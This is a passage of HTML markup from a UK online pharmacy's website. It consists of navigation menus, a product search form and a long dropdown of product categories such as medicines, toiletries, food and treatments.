	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
